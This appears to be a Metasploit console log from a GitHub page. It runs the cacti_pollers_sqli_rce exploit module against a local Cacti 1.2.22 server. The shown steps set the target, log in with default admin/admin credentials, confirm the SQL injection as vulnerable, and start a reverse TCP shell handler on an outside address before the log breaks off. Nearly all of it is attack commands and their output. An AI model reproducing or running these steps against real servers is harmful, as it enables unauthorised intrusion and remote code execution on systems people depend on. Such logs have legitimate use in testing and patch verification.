 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > set RHOSTS 127.0.0.1
RHOSTS ⇒ 127.0.0.1
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > set RPORT 8000
RPORT ⇒ 8000
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > check
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.22
[*] Attempting login with user `admin` and password `admin`
[+] Logged in
[*] Checking permissions to access `pollers.php`
[*] Attempting SQLi to check if the target is vulnerable
[+] 127.0.0.1:8000 - The target is vulnerable.
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > epxloit
[-] Unknown command: epxloit
msf6 exploit(multi/http/cacti_pollers_sqli_rce) > exploit
[*] Started reverse TCP handler on 192.168.29.137:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.22
[*] Attempting login with user `admin` and password `admin`
[+] Logged in